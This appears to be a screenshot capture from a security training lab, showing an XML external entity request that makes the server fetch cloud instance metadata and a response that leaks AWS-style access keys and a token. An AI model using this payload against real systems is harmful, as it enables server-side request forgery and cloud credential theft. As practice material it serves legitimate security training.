 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac5d1f661e3249a3c03136c300cd0062.web-security-academy.net
3 Cookie: session=9ew1MrErlZKnrFhbuc2gNQJTvSXI4f9H
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac5d1f661e3249a3c03136c300cd0062.web-security-academy.net/p
9 Content-Type: application/xml
10 Origin: https://ac5d1f661e3249a3c03136c300cd0062.web-security-academy.net
11 Content-Length: 227
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-da
17 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-02-28T18:40:50.347234670Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"AeuxN3OoeZ2eABJHTyJE",
11 "SecretAccessKey":"4FIEWT642iDofzdmwj8mZoigGq7cC78DNHzTIRMS",
12 "Token":"WrBZzyI3Ccz6KuQDQMwHz0VUshLkUJX8SrEkt83uQom0vE2PDoTmOnFZPCNyAGUbcT
13 "Expiration":"2028-02-27T18:40:50.347234670Z"
14 }"